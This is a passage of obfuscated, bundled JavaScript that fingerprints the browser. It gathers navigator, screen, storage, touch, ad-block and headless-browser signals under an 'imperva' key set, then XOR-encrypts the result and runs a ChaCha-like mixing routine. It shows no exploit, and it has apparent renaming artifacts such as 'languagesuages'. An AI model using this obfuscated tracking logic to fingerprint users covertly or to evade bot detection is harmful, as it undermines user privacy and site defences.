            return _0x433042(["webkitPersistentStorage" in _0xba9416, "webkitTemporaryStorage" in _0xba9416, _0xba9416.vendor.indexOf("Google") === 0, "webkitResolveLocalFileSystemURL" in _0x1c106c, "BatteryManager" in _0x1c106c, "webkitMediaStream" in _0x1c106c, "webkitSpeechGrammar" in _0x1c106c]) >= 5;
          }
          function _0x576ed4() {
            var _0x25bf4c = window;
            var _0x58c12c = navigator;
            return _0x433042(["ApplePayError" in _0x25bf4c, "CSSPrimitiveValue" in _0x25bf4c, "Counter" in _0x25bf4c, _0x58c12c.vendor.indexOf("Apple") === 0, "getStorageUpdates" in _0x58c12c, "WebKitMediaKeys" in _0x25bf4c]) >= 4;
          }
          function _0x501029() {
            var _0x16865b = window;
            return _0x433042(["safari" in _0x16865b, !("DeviceMotionEvent" in _0x16865b), !("ongestureend" in _0x16865b), !("standalone" in navigator)]) >= 3;
          }
          function _0x3612d5() {
            var _0x489f3d = window;
            return _0x433042(["buildID" in navigator, "MozAppearance" in (document.documentElement?.style ?? {}), "MediaRecorderErrorEvent" in _0x489f3d, "mozInnerScreenX" in _0x489f3d, "CSSMozDocumentRule" in _0x489f3d, "CanvasCaptureMediaStream" in _0x489f3d]) >= 4;
          }
          function _0x3e1dca() {
            var _0x3678e4 = window;
            return _0x433042([!("MediaSettingsRange" in _0x3678e4), "RTCEncodedAudioFrame" in _0x3678e4, "" + _0x3678e4.Intl === "[object Intl]", "" + _0x3678e4.Reflect === "[object Reflect]"]) >= 3;
          }
          function _0x26dd36() {
            var _0x20eaad = window;
            return countTruthy(["DOMRectList" in _0x20eaad, "RTCPeerConnectionIceEvent" in _0x20eaad, "SVGGeometryElement" in _0x20eaad, "ontransitioncancel" in _0x20eaad]) >= 3;
          }
          ;
          function _0x15f687() {
            try {
              if (typeof navigator.appVersion == "string" && navigator.appVersion.includes("MSIE") && parseFloat(navigator.appVersion.split("MSIE")[1]) <= 9) {
                return true;
              }
            } catch (_0x2ac9c0) {}
            return false;
          }
          var _0x5b7d83 = function _0x40761d() {
            return navigator.product;
          };
          var _0x16115b = function _0x18c8e4() {
            return navigator.vendor;
          };
          var _0x37e90a = function _0x39dba7() {
            return !!navigator.vendor && !!_0x45155d();
          };
          var _0x43502b = function _0x5ca3b9() {
            return !!navigator.vendor && !!_0x576ed4();
          };
          var _0x27af16 = function _0x5bc12c() {
            return navigator.productSub;
          };
          var _0x2d5802 = function _0x208f01() {
            return navigator.language;
          };
          var _0x3ffff1 = function _0x1e0bf8() {
            return (navigator.languagesuages || []).join(".");
          };
          var _0x32cc19 = function _0x4b5db0() {
            return !!window.opera;
          };
          var _0x6d64de = function _0x4cfc73() {
            return !!navigator.brave;
          };
          var _0x2257b4 = function _0x983886() {
            return navigator.cpuClass;
          };
          var _0x3c8ed7 = function _0x45b450() {
            return navigator.deviceMemory;
          };
          var _0x45b092 = function _0x369843() {
            return navigator.oscpu;
          };
          ;
          function _0x499e0f() {
            var _0x822493;
            var _0xfb2f08 = document;
            if (!_0xfb2f08.body?.appendChild) {
              return false;
            }
            var _0xd50861 = _0xfb2f08.createElement("div");
            _0xd50861.innerHTML = "&nbsp;";
            _0xd50861.className = "adsbox";
            try {
              _0xfb2f08.body.appendChild(_0xd50861);
              var _0x4cf869 = _0xfb2f08.querySelector(".adsbox");
              return !_0x4cf869 || _0x4cf869.offsetHeight === 0;
            } finally {
              if ((_0x822493 = _0xd50861.parentNode) === null || _0x822493 === undefined) {
                undefined;
              } else {
                _0x822493.removeChild(_0xd50861);
              }
            }
          }
          ;
          var _0x404b70 = function _0x1b3b90() {
            if (navigator.plugins) {
              return navigator.plugins.length;
            } else {
              return -1;
            }
          };
          var _0x3fb995 = _0x1ccebc(6833);
          var _0x5de584 = _0x1ccebc(1539);
          var _0x905785 = _0x1ccebc(9714);
          ;
          function _0xc845f7() {
            return eval.toString().length;
          }
          var _0x4512e8 = _0x1ccebc(2707);
          ;
          function _0x50334f() {
            var _0x473cfc = screen;
            if (_0x473cfc.availWidth && _0x473cfc.availHeight) {
              var _0x5c6345 = [_0xcc95f3(_0x473cfc.availWidth), _0xcc95f3(_0x473cfc.availHeight)];
              _0x5c6345.sort().reverse();
              return _0x5c6345;
            }
            return undefined;
          }
          ;
          function _0xee59e2() {
            var _0x156477 = screen;
            var _0x1fc17c = [_0xcc95f3(_0x156477.width), _0xcc95f3(_0x156477.height)];
            _0x1fc17c.sort().reverse();
            return _0x1fc17c;
          }
          ;
          function _0x2d7628() {
            try {
              return !!window.sessionStorage;
            } catch (_0x5a1cbb) {
              return true;
            }
          }
          ;
          function _0x3dc967() {
            try {
              return !!window.localStorage;
            } catch (_0x108371) {
              return true;
            }
          }
          ;
          function _0x3f277e() {
            return window.screen.colorDepth;
          }
          ;
          function _0x13b7d5() {
            var _0x13222e = document;
            try {
              _0x13222e.cookie = "cookietest=1";
              var _0x4f853e = _0x13222e.cookie.indexOf("cookietest=") !== -1;
              _0x13222e.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";
              return _0x4f853e;
            } catch (_0x2aa102) {
              return false;
            }
          }
          ;
          function _0xdec84a() {
            try {
              var _0x315cd0 = _0xcc95f3(navigator.hardwareConcurrency);
              if (isNaN(_0x315cd0)) {
                return 1;
              } else {
                return _0x315cd0;
              }
            } catch (_0x35b8cd) {
              return 1;
            }
          }
          ;
          function _0x515a55() {
            try {
              throw "a";
            } catch (_0x1a9a56) {
              try {
                _0x1a9a56.toSource();
                return true;
              } catch (_0xccbdeb) {
                return false;
              }
            }
          }
          ;
          function _0x212f84() {
            if (_0x59a792() || _0x43ffe4()) {
              return undefined;
            }
            try {
              return !!window.indexedDB;
            } catch (_0x5cbdb4) {
              return true;
            }
          }
          ;
          function _0xa439ac() {
            var _0x2e9801 = window.Intl?.DateTimeFormat;
            if (_0x2e9801) {
              return new _0x2e9801().resolvedOptions().timeZone;
            }
            return undefined;
          }
          ;
          function _0x2f20be() {
            var _0x470ec2 = new Date().getFullYear();
            return Math.max(_0x4d4bad(new Date(_0x470ec2, 0, 1).getTimezoneOffset()), _0x4d4bad(new Date(_0x470ec2, 6, 1).getTimezoneOffset()));
          }
          ;
          function _0x2c51a3() {
            var _0x669cb = navigator;
            var _0x17753f = 0;
            var _0x11c6ed;
            if (_0x669cb.maxTouchPoints !== undefined) {
              _0x17753f = _0xcc95f3(_0x669cb.maxTouchPoints);
            } else if (_0x669cb.msMaxTouchPoints !== undefined) {
              _0x17753f = _0x669cb.msMaxTouchPoints;
            }
            try {
              document.createEvent("TouchEvent");
              _0x11c6ed = true;
            } catch (_0x135201) {
              _0x11c6ed = false;
            }
            var _0x57a11a = "ontouchstart" in window;
            return {
              maxTouchPoints: _0x17753f,
              touchEvent: _0x11c6ed,
              touchStart: _0x57a11a
            };
          }
          ;
          var _0x3b1ce4 = function _0x2c0e00() {
            return _0x50334f().join("x");
          };
          var _0x185b95 = function _0x351e10() {
            return _0xee59e2().join("x");
          };
          var _0x32259f = function _0x369c6a() {
            return !!window.openDatabase;
          };
          var _0x34c08c = function _0x3b0685() {
            return Object.values(_0x2c51a3()).join(".");
          };
          var _0x142d7e = _0x1ccebc(9554);
          var _0x239880 = _0x1ccebc(4747);
          ;
          var _0x5bc94d = function _0xf14488() {
            return !!window.addEventListener;
          };
          var _0x298aa0 = function _0x191104() {
            return !!window.XMLHttpRequest;
          };
          var _0x4f2813 = function _0x1a1c76() {
            return !!window.XDomainRequest;
          };
          var _0x55352d = function _0xd7e0b1() {
            return !!window.emit;
          };
          var _0x1669f7 = function _0x45a1b9() {
            return !!window.DeviceOrientationEvent;
          };
          var _0x5188da = function _0x43ecde() {
            return !!window.TouchEvent;
          };
          var _0x51d33c = function _0x3ab44f() {
            return !!window.XMLHttpRequest;
          };
          var _0x4850fe = function _0x5c936c() {
            return !!window.spawn;
          };
          var _0x15b89a = function _0x43000a() {
            return !!window.chrome;
          };
          var _0x8a3514 = function _0x4e073e() {
            return !!Function.prototype.bind;
          };
          var _0x112b41 = function _0x5da887() {
            return !!window.Buffer;
          };
          var _0x5bc316 = function _0x17cc0a() {
            return !!window.PointerEvent;
          };
          var _0x451ddb = function _0x1f54cc() {
            try {
              return !!window.innerWidth;
            } catch (_0x1bd14d) {
              return false;
            }
          };
          var _0x3d3b38 = function _0x1a711f() {
            try {
              return !!window.outerWidth;
            } catch (_0x318924) {
              return false;
            }
          };
          var _0x2cc77f = function _0x5d01f3() {
            return !!window.callPhantom;
          };
          var _0x491243 = function _0x22f473() {
            return !!window.ActiveXObject && !!("ActiveXObject" in window);
          };
          var _0x47d37c = function _0x5c2efb() {
            return typeof document.documentMode == "number";
          };
          var _0x3a30f6 = function _0x21c78f() {
            return !!window.chrome && !!window.chrome.webstore;
          };
          var _0x39d104 = function _0x2c0c61() {
            return !!navigator.onLine;
          };
          var _0x2422d2 = function _0x4b2e2c() {
            return typeof InstallTrigger != "undefined";
          };
          var _0x5ef75c = function _0x1e1a4c() {
            return window.HTMLElement && Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor") > 0;
          };
          var _0x9989e6 = function _0x395bc8() {
            return typeof window.RTCPeerConnection == "function" || typeof window.mozRTCPeerConnection == "function" || typeof window.webkitRTCPeerConnection == "function";
          };
          var _0xaf1974 = function _0x45a972() {
            return !!("mozInnerScreenY" in window ? window.mozInnerScreenY : false);
          };
          var _0xb2cafd = function _0x3b0f37() {
            return typeof navigator.vibrate == "function";
          };
          var _0x2fd548 = function _0x5846c9() {
            return typeof navigator.getBattery == "function";
          };
          var _0x522ac5 = function _0x4e0dc1() {
            return !!Array.prototype.forEach;
          };
          var _0x5ca598 = function _0x475aee() {
            return "FileReader" in window;
          };
          ;
          var _0x43926e = {
            _navigator: _0x21d65a,
            _plugins: _0x26cb85,
            _features: _0xb2cfcd,
            _imperva: _0x21706b
          };
          var _0xad1b0c = _0x1ccebc(8399);
          var _0x47f9c9 = _0x1ccebc(2677);
          ;
          var _0x5725aa = {
            a1: _0x43926e._navigator._language,
            a2: _0x43926e._navigator._vendor,
            a3: _0x43926e._navigator._productSub,
            a4: _0x43926e._navigator._languages,
            a5: _0x43926e._navigator._product,
            a6: _0x43926e._plugins._pluginsLength,
            a7: _0xad1b0c.CU.E,
            a8: _0x43926e._plugins._isAdblockUsed,
            a9: _0x43926e._navigator._ie9OrLower,
            b1: _0x43926e._navigator._isChromium,
            b2: _0x43926e._navigator._isTrident,
            b3: _0x43926e._navigator._isDesktopSafari,
            b4: _0x43926e._navigator._isChromium86OrNewer,
            b5: _0x43926e._navigator._isEdgeHTML,
            b6: _0x43926e._navigator._isGecko,
            b7: _0x43926e._navigator._isWebKit,
            b8: _0x43926e._navigator._isOpera,
            b9: _0x43926e._navigator._isBrave,
            c1: _0x43926e._features._getEmptyEvalLength,
            c2: _0x43926e._features._availableScreenResolution,
            c3: _0x43926e._features._screenResolution,
            c4: _0x43926e._features._getSessionStorage,
            c5: _0x43926e._features._getLocalStorage,
            c6: _0x43926e._features._getColorDepth,
            c7: _0x43926e._features._areCookiesEnabled,
            c8: _0x43926e._navigator._deviceMemory,
            c9: _0x43926e._navigator._cpuClass,
            d1: _0x43926e._navigator._oscpu,
            d2: _0x43926e._features._getHardwareConcurrency,
            d3: _0x43926e._features._getErrorFF,
            d4: _0x43926e._features._getIndexedDB,
            d5: _0x43926e._features._openDatabase,
            d7: _0x43926e._features._getTimezoneOffset,
            d8: _0x43926e._features._getTouchSupport,
            d9: _0x43926e._imperva._bind,
            e1: _0x43926e._imperva._buffer,
            e2: _0x43926e._imperva._chrome,
            e3: _0x43926e._imperva._deviceMotionEvent,
            e4: _0x43926e._imperva._deviceOrientationEvent,
            e5: _0x43926e._imperva._emit,
            e6: _0x43926e._imperva._eventListener,
            e7: _0x43926e._imperva._innerWidth,
            e8: _0x43926e._imperva._outerWidth,
            e9: _0x43926e._imperva._pointerEvent,
            f1: _0x43926e._imperva._spawn,
            f2: _0x43926e._imperva._TouchEvent,
            f3: _0x43926e._imperva._xDomainRequest,
            f4: _0x43926e._imperva._xMLHttpRequest,
            f5: _0x43926e._imperva._callPhantom,
            f6: _0x43926e._imperva._activeXObject,
            f7: _0x43926e._imperva._documentMode,
            f8: _0x43926e._imperva._webstore,
            f9: _0x43926e._imperva._onLine,
            g1: _0x43926e._imperva._installTrigger,
            g2: _0x43926e._imperva._hTMLElementConstructor,
            g3: _0x43926e._imperva._rTCPeerConnection,
            g4: _0x43926e._imperva._mozInnerScreenY,
            g5: _0x43926e._imperva._vibrate,
            g6: _0x43926e._imperva._getBattery,
            g7: _0x43926e._imperva._forEach,
            g8: _0x43926e._imperva._fileReader,
            g9: _0xad1b0c.CU.c,
            h1: _0xad1b0c.vr.n$,
            h2: _0xad1b0c.vr.l3,
            h3: _0xad1b0c.vr.HX,
            h4: _0xad1b0c.vr._M,
            h5: _0xad1b0c.vr.xY,
            h6: _0xad1b0c.NJ.j,
            h7: _0xad1b0c.EU,
            h8: _0xad1b0c.oq,
            h9: _0xad1b0c._c,
            i1: _0xad1b0c.SB,
            i2: _0xad1b0c.yb,
            i3: _0xad1b0c.M0,
            i4: _0xad1b0c.Ju,
            i5: _0xad1b0c.Tc
          };
          function _0x5c2081() {
            return (0, _0x47f9c9.ht)(_0x5725aa);
          }
          function _0x1b54fc(_0x13d252) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x13d252);
          }
          function _0x4723bf(_0x265c47) {
            return (0, _0x47f9c9.ht)(_0x5725aa, "encrypted", _0x265c47);
          }
          function _0x53fa5c(_0x296606, _0x4f54f4) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x4f54f4, "encrypted", _0x296606);
          }
          var _0x36ae83 = {
            get: _0x5c2081,
            safeGet: _0x1b54fc,
            getEncrypted: _0x4723bf,
            safeGetEncrypted: _0x53fa5c
          };
        },
        2677: function (_0x47b00b, _0x1f2749, _0x56bfdf) {
          'use strict';
  
          _0x56bfdf.d(_0x1f2749, {
            p_: function () {
              return _0x42a5c2;
            },
            ht: function () {
              return _0x55ead4;
            },
            De: function () {
              return _0x2d325b;
            }
          });
          var _0x2a83f3 = _0x56bfdf(6992);
          var _0xc81b13 = _0x56bfdf.n(_0x2a83f3);
          var _0x342516 = _0x56bfdf(9575);
          var _0x3d8426 = _0x56bfdf.n(_0x342516);
          var _0x5a69e7 = _0x56bfdf(8309);
          var _0x5d1512 = _0x56bfdf.n(_0x5a69e7);
          var _0x1bc194 = _0x56bfdf(7941);
          var _0x588a07 = _0x56bfdf.n(_0x1bc194);
          var _0x29b1d0 = _0x56bfdf(1539);
          var _0x1e315d = _0x56bfdf.n(_0x29b1d0);
          var _0x5d3344 = _0x56bfdf(8674);
          var _0x2f3c10 = _0x56bfdf.n(_0x5d3344);
          var _0x3e02b0 = _0x56bfdf(8783);
          var _0x30eb70 = _0x56bfdf.n(_0x3e02b0);
          var _0x4118c1 = _0x56bfdf(2472);
          var _0x1b67fe = _0x56bfdf.n(_0x4118c1);
          var _0x198010 = _0x56bfdf(2990);
          var _0x370f83 = _0x56bfdf.n(_0x198010);
          var _0x497ed9 = _0x56bfdf(8927);
          var _0x5c799d = _0x56bfdf.n(_0x497ed9);
          var _0x3b8c52 = _0x56bfdf(3105);
          var _0x10978c = _0x56bfdf.n(_0x3b8c52);
          var _0x2ba606 = _0x56bfdf(5035);
          var _0x5540ec = _0x56bfdf.n(_0x2ba606);
          var _0x3f405f = _0x56bfdf(4345);
          var _0x2c9640 = _0x56bfdf.n(_0x3f405f);
          var _0x36904a = _0x56bfdf(7174);
          var _0x13d8e5 = _0x56bfdf.n(_0x36904a);
          var _0x448fc2 = _0x56bfdf(2846);
          var _0x344c69 = _0x56bfdf.n(_0x448fc2);
          var _0x1ea2e6 = _0x56bfdf(8145);
          var _0x2d0424 = _0x56bfdf.n(_0x1ea2e6);
          var _0x2a4fa7 = _0x56bfdf(4731);
          var _0xb93820 = _0x56bfdf.n(_0x2a4fa7);
          var _0x47eafb = _0x56bfdf(7209);
          var _0x47325 = _0x56bfdf.n(_0x47eafb);
          var _0x2bdc18 = _0x56bfdf(6319);
          var _0x18eea7 = _0x56bfdf.n(_0x2bdc18);
          var _0x492818 = _0x56bfdf(8867);
          var _0x5c4218 = _0x56bfdf.n(_0x492818);
          var _0x3c55ea = _0x56bfdf(7789);
          var _0x1c2985 = _0x56bfdf.n(_0x3c55ea);
          var _0x28b4be = _0x56bfdf(3739);
          var _0x13668b = _0x56bfdf.n(_0x28b4be);
          var _0x3320f9 = _0x56bfdf(9368);
          var _0x34117f = _0x56bfdf.n(_0x3320f9);
          var _0x59f2d8 = _0x56bfdf(4483);
          var _0x4e934f = _0x56bfdf.n(_0x59f2d8);
          var _0x354824 = _0x56bfdf(2056);
          var _0x21afe0 = _0x56bfdf.n(_0x354824);
          var _0x183805 = _0x56bfdf(3462);
          var _0x141c25 = _0x56bfdf.n(_0x183805);
          var _0x39955b = _0x56bfdf(678);
          var _0x45e9d9 = _0x56bfdf.n(_0x39955b);
          var _0x2410ea = _0x56bfdf(7462);
          var _0x57ac1c = _0x56bfdf.n(_0x2410ea);
          var _0x2cb29d = _0x56bfdf(3824);
          var _0x32d474 = _0x56bfdf.n(_0x2cb29d);
          var _0x1e89c4 = _0x56bfdf(5021);
          var _0x40232e = _0x56bfdf.n(_0x1e89c4);
          var _0x3a2bde = _0x56bfdf(2974);
          var _0x537c0a = _0x56bfdf.n(_0x3a2bde);
          var _0x207869 = _0x56bfdf(5016);
          var _0x31ed6b = _0x56bfdf.n(_0x207869);
          var _0x2dfcce = _0x56bfdf(3948);
          var _0x41c145 = _0x56bfdf.n(_0x2dfcce);
          var _0x1f9fdf = 150;
          function _0x19b8f6(_0x59993b) {
            return Uint8Array.from(atob(_0x59993b), function (_0x5ae5f5) {
              return _0x5ae5f5.charCodeAt(0);
            });
          }
          function _0x48d2d5(_0x3a3932) {
            return btoa(String.fromCharCode.apply(null, new Uint8Array(_0x3a3932)));
          }
          function _0x56e7e4(_0x5d297f) {
            if (window.TextEncoder) {
              return new TextEncoder().encode(_0x5d297f);
            }
            var _0x3a1cd2 = decodeURIComponent(encodeURIComponent(_0x5d297f));
            var _0x109691 = new Uint8Array(_0x3a1cd2.length);
            for (var _0x208574 = 0; _0x208574 < _0x3a1cd2.length; _0x208574++) {
              _0x109691[_0x208574] = _0x3a1cd2.charCodeAt(_0x208574);
            }
            return _0x109691;
          }
          function _0x49eabb(_0x5b855f, _0x5e268b) {
            var _0x4ae842 = _0x19b8f6(_0x5e268b.d);
            var _0x3b9b5e = _0x56e7e4(JSON.stringify(_0x5b855f));
            for (var _0x45f4e5 = 0; _0x45f4e5 < _0x3b9b5e.length; _0x45f4e5++) {
              _0x3b9b5e[_0x45f4e5] ^= _0x4ae842[_0x45f4e5 % _0x4ae842.length];
            }
            return _0x48d2d5(_0x3b9b5e);
          }
          function _0x2e848c(_0x3d8235, _0x44e9ac, _0x1a0a49) {
            switch (_0x44e9ac) {
              case "encrypted":
                return _0x49eabb(_0x3d8235, _0x1a0a49);
              case "object":
                return _0x3d8235;
              default:
                throw Error(`Unknown algo ${_0x44e9ac}`);
            }
          }
          function _0xf0bb87(_0x4dbb4e) {}
          function _0x1dfc4f(_0x126eb0) {
            return _0x126eb0;
          }
          function _0x1ac0d3(_0x62ddb0, _0x972d91) {}
          function _0xdd8f8c(_0x168c6e, _0x1c904a, _0x3fdfa9, _0x37c89a) {
            var _0x2befa8 = {};
            var _0x56715b = Object.keys(_0x168c6e);
            var _0x1877ce = [];
            var _0xd1fced = 0;
            ;
            var _0x1fe1de = function _0xc28b34(_0x4b04c2) {
              var _0x440448 = _0x56715b[_0x4b04c2];
              var _0x269ccb = _0x168c6e[_0x440448];
              var _0x3c968d = _0x1c904a(_0x269ccb);
              if (_0x3c968d instanceof Promise) {
                _0x1877ce.push(_0x3c968d.then(function (_0x25c97d) {
                  _0x2befa8[_0x440448] = function (_0x3c8fe4) {
                    var _0x17a442 = [];
                    _0x17a442[0] = 1868719733;
                    _0x17a442[1] = 1935892852;
                    _0x17a442[2] = 1696622450;
                    _0x17a442[3] = 1701143585;
                    _0x17a442[4] = 675028986;
                    _0x17a442[5] = 3919640232;
                    _0x17a442[6] = 804968400;
                    _0x17a442[7] = 2504854085;
                    _0x17a442[8] = 1373657069;
                    _0x17a442[9] = 2719328272;
                    _0x17a442[10] = 2071071777;
                    _0x17a442[11] = 1819356395;
                    _0x17a442[12] = _0xd1fced;
                    _0x17a442[13] = 3436442065;
                    _0x17a442[14] = 721344316;
                    _0x17a442[15] = 2861037490;
                    for (var _0x73bb7e = 0; _0x73bb7e < 10; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    for (var _0x73bb7e = 0; _0x73bb7e < 7; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
